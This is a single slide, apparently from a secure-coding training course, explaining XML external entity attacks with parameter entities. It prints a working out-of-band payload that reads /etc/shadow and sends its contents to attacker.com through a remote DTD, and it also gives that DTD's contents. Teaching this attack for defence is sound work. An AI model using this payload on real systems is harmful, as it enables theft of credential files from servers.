 XML external entity attack – parameter entities
scademy
▪ Parameter entities can be used only within DTD definition and behave
more like code macros
▪ Parameter entities can be defined with an additional % sign
▪ Attacker can use it to send the content of a file using a remote DTD
definition
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % file SYSTEM "file:///etc/shadow">
<!ENTITY % incl SYSTEM "http://attacker.com/my.dtd">
%incl;]>
<roottag>&send;</roottag>
▪ Content of the my.dtd file
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://attacker.com/?%file;'>">
%all;
#COMPANY#, #LOCATION#, #DATE#
D1 / 50